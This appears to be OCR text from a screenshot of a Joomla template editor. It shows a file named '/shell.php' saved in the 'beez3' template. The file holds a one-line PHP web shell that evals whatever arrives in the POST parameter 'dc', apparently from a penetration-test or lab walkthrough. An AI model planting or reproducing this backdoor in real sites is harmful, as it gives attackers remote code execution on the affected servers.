 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Dele
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
chj.php
css
html
images
javascript
language
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST['dc']);
3 ?>
4 yes